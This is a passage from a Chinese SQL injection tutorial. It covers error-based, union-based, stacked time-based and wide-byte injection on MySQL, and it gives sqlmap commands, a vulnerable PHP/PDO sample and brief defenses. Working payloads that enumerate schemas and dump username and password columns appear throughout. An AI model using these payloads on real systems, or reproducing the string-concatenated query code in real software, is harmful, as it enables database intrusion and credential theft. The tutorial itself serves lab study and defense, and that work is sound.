group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值不一致,导致插入时与原本已存在的产生冲突的错误。
主要检测时和插入时两次计算的所以输不一致就会报错。
extractvalue报错注入
ExtractValue(xml_frag, xpath_expr)
ExtractValue()接受两个字符串参数,一个XML标记片段 xml_frag和一个XPath表达式 xpath_expr(也称为 定位器); 它返回CDATA第一个文本节点的text(),该节点是XPath表达式匹配的元素的子元素。
第一个参数可以传入目标xml文档,第二个参数是用Xpath路径法表示的查找路径
例如:
SELECT ExtractValue('<a><b><b/></a>', '/a/b');
就是寻找前一段xml文档内容中的a节点下的b节点,这里如果Xpath格式语法书写错误的话,就会报错。这里就是利用这个特性来获得我们想要知道的内容。

利用concat函数将想要获得的数据库内容拼接到第二个参数中,报错时作为内容输出。
updatexml报错注入
UpdateXML(xml_target, xpath_expr, new_xml)
xml_target: 需要操作的xml片段xpath_expr: 需要更新的xml路径(Xpath格式)new_xml: 更新后的内容
此函数用来更新选定XML片段的内容,将XML标记的给定片段的单个部分替换为 xml_target 新的XML片段 new_xml ,然后返回更改的XML。xml_target替换的部分 与xpath_expr 用户提供的XPath表达式匹配。
如果未xpath_expr找到表达式匹配 ,或者找到多个匹配项,则该函数返回原始 xml_targetXML片段。所有三个参数都应该是字符串。使用方式如下:
mysql> SELECT
-> UpdateXML('<a><b>ccc</b><d></d></a>', '/a', '<e>fff</e>') AS val1,
-> UpdateXML('<a><b>ccc</b><d></d></a>', '/b', '<e>fff</e>') AS val2,
-> UpdateXML('<a><b>ccc</b><d></d></a>', '//b', '<e>fff</e>') AS val3,
-> UpdateXML('<a><b>ccc</b><d></d></a>', '/a/d', '<e>fff</e>') AS val4,
-> UpdateXML('<a><d></d><b>ccc</b><d></d></a>', '/a/d', '<e>fff</e>') AS val5
-> G
***********结果**************
val1: <e>fff</e>
val2: <a><b>ccc</b><d></d></a>
val3: <a><e>fff</e><d></d></a>
val4: <a><b>ccc</b><e>fff</e></a>
val5: <a><d></d><b>ccc</b><d></d></a>
这里和上面的extractvalue函数一样,当Xpath路径语法错误时,就会报错,报错内容含有错误的路径内容:

注入过程
1、尝试用单引号报错

2、获取数据库名
' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
--0x7e是"~"符号的16进制,在这作为分隔符
3、获取表名
' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='数据库名' limit 0,1),0x7e),1)--+
4、获取字段名
' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='数据库名' and table_name='表名' limit 0,1),0x7e),1)--+
5、取数据
' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1)--+
其他函数payload语法:
--extractvalue
' and extractvalue(1,concat(0x7e,(select database()),0x7e))--+
--floor()
' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
联合查询注入
联合查询是可合并多个相似的选择查询的结果集。等同于将一个表追加到另一个表,从而实现将两个表的查询组合在一起,使用为此为UNINO或UNION ALL
联合查询:将多个查询的结果合并到一起(纵向合并):字段数不变,多个查询的记录数合并
基本语法:
select 语句
union[union选项]
select 语句;
联合查询注入的条件
联合查询注入是MySQL注入中的一种方式,在SQL注入中说了注入漏洞存在的相关条件,而联合查询注入这种方法需要满足查询的信息在前端有回显,回显数据的位置就叫回显位。
如果有注入漏洞的页面存在这种回显位就可以利用联合查询注入的方式进行注入。
联合查询注入
这里通过sqli-labs第一关来学习联合查询注入的方式
根据SQL注入原理可以得知,这里存在SQL注入漏洞。
我们将id=1换成id=2,发现login name 和password都发生了改变,这里就存在我们所说的回显点
在这里插入图片描述进行注入首先要判断一下该表的字段数,因为联合注入前后查询的字段数应该保持一样,判断字段的方式最常见的是order by关键字的判断
order by原本是排序语句
select * from table order by n
n 表示select里面的第n个字段,整段sql的意义是:查询出来的结果,按照第N个字段排序
不过当N大于该表字段就会报错,根据这个可以使用order by关键字判断字段数
如果字段数较少,还可以通过union select 1,2,3…这样不断测试字段数,当数字大于字段数就会报错。
?id=1' order by 4 --+
在这里插入图片描述
此时直接告诉了我们不存在4个字段,那就折一半
在这里插入图片描述此时正确回显,所以字段数应该是大于或等于2,小于4。
测试一下order by 3,此时也正确回显了,说明该表共有3个字段
在这里插入图片描述当我们知道存在3个字段了,又知道存在回显点,此时就可以正式进行联合查询注入
我们需要知道查询语句的回显位的位置,可以直接使用
?id=1’ union select 1,2,3 --+
在这里插入图片描述不过问题来了,按理来说1,2,3这些数字应该会出现在回显位上,可为什么还是出现原来正常的结果呢,其实此时联合查询已经生效了,为了更加清楚的了解这个点我们通过MySQL处理器和代码来弄清楚这个问题
在这里插入图片描述当使用了联合查询之后,1,2,3的结果的确得了出来,但是放在了第二行显示,第一行仍然是
SELECT * FROM users WHERE id=‘1’ 的结果
而此处的代码只是输出了第一行的查询结果
在这里插入图片描述
所以我们需要使得前面的查询语句查询不到结果,这样我们就可以输出第二行的数据了。
可以参考一下下面的查询结果,表中无id=0的数据,所以第一行直接输出了联合查询的结果。
?id=0' union select 1,2,3 --+
可以得知在2和3的位置上具有回显位,在上面可以放入我们的查询语句
查询语句得数据
这里我们先可以查询一些数据库的相关信息
查数据库版本:
?id=0' union select 1,2,version() --+
得到数据库版本位5.5.53
在这里插入图片描述查当前用户:
?id=0' union select 1,2,user() --+
得到当前用户名为root,应该是管理员用户
在这里插入图片描述查当前数据库:
?id=0' union select 1,2,database() --+
得到当前数据库名为security
在这里插入图片描述查文件所在路径
?id=0' union select 1,2,@@datadir --+
得到路径为D:phpstudyMySQLdata
在这里插入图片描述这里再补充一些重要的函数
version() # mysql 数据库版本
database() # 当前数据库名
user() # 用户名
current_user() # 当前用户名
system_user() # 系统用户名
@@datadir # 数据库路径
@@version_compile_os # 操作系统版本
还是查询数据库数据,MySQL里有一个默认数据库information_schema,通过这个数据库可以使得查询事半功倍。
还有一些重要的字符串函数需要结合使用
length() # 返回字符串的长度
substring()
substr() # 截取字符串
mid()
left() # 从左侧开始取指定字符个数的字符串
concat() # 没有分隔符的连接字符串
concat_ws() # 含有分割符的连接字符串
group_conat() # 连接一个组的字符串
ord() # 返回ASCII 码
ascii()
hex() # 将字符串转换为十六进制
unhex() # hex 的反向操作
md5() # 返回MD5 值
floor(x) # 返回不大于x 的最大整数
round() # 返回参数x 接近的整数
rand() # 返回0-1 之间的随机浮点数
load_file() # 读取文件,并返回文件内容作为一个字符串
sleep() # 睡眠时间为指定的秒数
if(true,t,f) # if 判断
find_in_set() # 返回字符串在字符串列表中的位置
benchmark() # 指定语句执行的次数
接下来就是爆表名,字段名,和值了
爆表名的语句
?id=0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
爆字段名的语句
?id=0' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3 --+
爆值语句
?id=0' union select 1,2,(select group_concat(concat(id,0x7e,username,0x3A,password,0x7e)) from users) --+
这里都是采用group_concat连接在一起同时输出的方式进行查询,其实也可以通过limit进行逐条输出
limit m,n 从m条开始,输出n条数据
最后,我们就完成了SQL联合注入。
堆叠查询注入
堆叠查询注入攻击
堆叠查询注入:堆叠查询可以执行多条SQL语句,语句之间以分号(;)隔开。而堆叠查询注入攻击就是利用此特点,在第二条语句中构造自己要执行的语句。
1)考虑使用堆叠注入
访问URL:http://www.tianchi.com/web/duidie.php?id=1返回正常信息;
访问URL:http://www.tianchi.com/web/duidie.php?id=1'返回错误信息;
访问URL:http://www.tianchi.com/web/duidie.php?id=1'%23返回正常信息;
这里可以使用boolean注入、时间盲注、也可以使用堆叠注入。
2)获取数据库库名
(1)判断当前数据库库名的长度
语句:

';select if(length(database())>=8,sleep(4),1)%23
URL:http://www.tianchi.com/web/duidie.php?id=1';select if(length(database())>=8,sleep(4),1)
可以看到页面响应时间是5023毫秒,即5.023秒,这说明了页面执行了sleep(4),也就是length(database())>=8成立。使用Burp的Repeater模块如下所示:

URL:http://www.tianchi.com/web/duidie.php?id=1';select if(length(database())>=9,sleep(4),1)
可以看到页面响应时间是1026毫秒,即1.026秒,这说明页面没有执行sleep(4),而是执行了select 1,也就是length(database())>=9是错误的。那么可以确定,当前数据库库名的长度是8。使用Burp的Repeater模块如下所示:
(2)获取当前数据库库名
由于数据库的库名范围一般在a-z,0-9之间,可能有特殊字符,不区分大小写。与boolean注入、时间盲注类似,也使用substr函数来截取database()的值,一次截取一个,注意和limit的从0开始不同,它是从1开始。
语句:
';select if(substr(database(),1,1)='a',sleep(4),1)%23
URL:http://www.tianchi.com/web/duidie.php?id=1';select if(substr(database(),1,1)='s',sleep(4),1)%23

可以看到,当前数据库库名的第一个字符是s,同理可以得到库名是:security
3)获取数据库表名
语句:
';select if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(4),1)%23
URL:http://www.tianchi.com/web/duidie.php?id=1';select if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(4),1)%23

可以看到security数据库的第一个表名的第一个字符是e。
同理,得到所有字符,最后得到security数据库的第一个表名是:emails。
和时间盲注相同,通过构造不同的时间注入语句,就可以得到完整的数据库库名,表名,字段名和具体数据。
堆叠查询注入PHP代码
在堆叠注入页面中,程序获取GET参数ID,使用PDO的方式进行数据查询,但仍然将参数ID拼接到查询语句,导致PDO没起到预编译的效果,程序仍然存在SQL注入漏洞。使用PDO执行SQL语句时,虽然可以执行多语句,但是PDO只会返回第一条SQL语句的执行结果,所以第二条语句中需要使用update更新数据或者使用时间盲注获取数据。代码如下:
<?php
header("Content-Type:text/html;charset=utf8");
try{
$con=new PDO("mysql:host=localhost;dbname=security","root","root");
$con->setAttribute(PDO::ATTR_ERRMODE,PDO::ERRMODE_EXCEPTION);
$id=$_GET['id'];
$stmt=$con->query("select * from users where id='".$id."'");
$result=$stmt->setFetchMode(PDO::FETCH_ASSOC);
foreach ($stmt->fetchAll() as $k => $v) {
foreach ($v as $key => $value) {
echo $value;
}
}
$dsn=null;
}
catch(PDOException $e){
echo "查询异常!";
}
$con=null;
?>
宽字节注入
宽字节的由来
一个字符其大小为一个字节那么我们称其为窄字节
那么大小为两个字节的我们称其为宽字节
所有的英文默认占一个字节
那么中文汉字默认占两个字节
例如 gb2312,GBK,GB18030,BIG5,Shift_JIS这些编码都是宽字节
英文a-zA-Z共四十八种
一个字节都是八位的二进制
那么数字的0,1组合起来就有255种但是英文只有48个那么基本应对就绰绰有余
但是我们中文汉字才止255个呢所以一个字节是不能满足我们中文汉字的编码需求
所以我们的中文,韩文,日文等都需要两个字节来表示(即16位二进制)
gbk就是双字节编码占用两个字节
UTF-8编码的一个汉字占用三个字节
宽字节注入的原理
1,宽字节注入主要来自程序员设置数据库编码为非英文编码就有可能产生宽字节注入
宽字节sql注入就是php发送请求mysql时使用了语句
SET names ‘gbk’ SET character_set_client=gbk
进行了依次gbk编码但是又由于一些不经意的字符集导致了宽字节注入
2,这个引入一个php防御函数
magic_quotes_gpc(魔术引号开关)
magic_quotes_gpc函数在php中的作用是判断用户输入的数据,在post,get,cookie传参中接收到的数据中加转义字符“”,以确保这些数据不会引起程序出现致命性错误
单引号’ 双引号“ 反斜 null都会被加上反斜线来转义
3,magic_quotes_gpc的作用:
当php传参中有特殊字符就会在前面加转义字符来做一定的过滤
4. 为了绕过magic_quotes_gpc的 ,于是开始引入宽字节。
:编码%5c 運:编码%df%5c
注入过程
1,用order by 排序判断字段数
?id=1%df%27%20and%201=2%20order%20by%203%23
2,使用联合查询寻找输出点
?id=-1%df%27%20and%201=2%20union%20select%201,2,3%23

3,查询数据
?id=-1%df%27%20and%201=2%20union%20select%201,database(),@@datadir%23

4,从自带库中查询库中表

?id=1%df%27%20and%201=2%20union%20select%201,2,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=security%23

此处我们将security字符转换成16进制加上0x填入
?id=1%df%27%20and%201=2%20union%20select%201,2,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=0x7365637572697479%23
如何修复
- 1,使用UTF-8编码格式,避免宽字节注入
- ps:不仅在gbk,韩文,日文等等都是宽字节,都可能存在宽字节注入漏洞。
- 2,mysql_real_escape_string,mysql_set_charset(‘gbk’,$conn);针对查询语句直接加入过滤
- 3,可以设置参数,character_set_client=binary
SQL注入利用工具
常用工具
SQLMAP常用命令
sqlmap.py -u http://test.com/sql1.php?user=test&id=1 --dbs
-u 指定检测的URL地址 –dbs列出数据库
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id
--data post参数 –p 指定参数注入
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql –tables
获取指定数据库的表名
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql -T user –columns
获取指定数据库及指定表的列名
sqlmap.py -u "http://test.com/sql1.php" --data="user=test&id=1" -p id --D mysql -T user --dump
dump数据
-r c:sqltest.txt
加载请求数据
--cookie=COOKIE
登录后的cookie
--proxy="http://127.0.0.1:8080"
使用HTTP代理
防御SQL注入漏洞
这些危害包括但不局限于:
- 数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。
- 网页篡改:通过操作数据库对特定网页进行篡改。
- 网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。
- 数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。
- 服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。
- 破坏硬盘数据,瘫痪全系统。
一些类型的数据库系统能够让SQL指令操作文件系统,这使得SQL注入的危害被进一步放大。
过滤特殊字符:
单引号、双引号、斜杠、反斜杠、冒号、空字符等的字符
过滤的对象:
用户的输入
提交的URL请求中的参数部分
从cookie中得到的数据
部署防SQL注入系统或脚本
参考链接:
https://blog.csdn.net/santtde/article/details/91353746
https://www.cnblogs.com/askta0/p/9201840.html
https://www.cnblogs.com/laoxiajiadeyun/p/10488731.html
https://blog.csdn.net/southwind0/category_8097787.html
https://www.cnblogs.com/stem/p/11681090.html